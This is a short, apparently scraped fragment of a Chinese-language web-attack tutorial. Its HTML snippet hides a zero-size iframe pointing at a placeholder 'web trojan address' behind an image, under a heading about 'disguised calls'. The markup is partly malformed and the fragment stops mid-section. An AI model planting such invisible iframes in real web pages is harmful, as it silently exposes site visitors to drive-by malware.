
<html>
<iframe src="网马地址" height=0 width=0
<img src="图片地址"></center>
</html>
9:伪装调用：